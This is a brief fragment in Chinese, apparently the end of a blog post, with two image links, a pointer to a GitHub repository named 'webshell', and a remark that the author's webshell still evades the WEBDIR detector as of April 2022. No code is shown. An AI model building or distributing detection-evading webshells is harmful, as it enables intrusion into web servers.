

代码将收录至:https://github.com/pureqh/webshell

好家伙,现在是2022年4月19日,撑到现在还过的了WEBDIR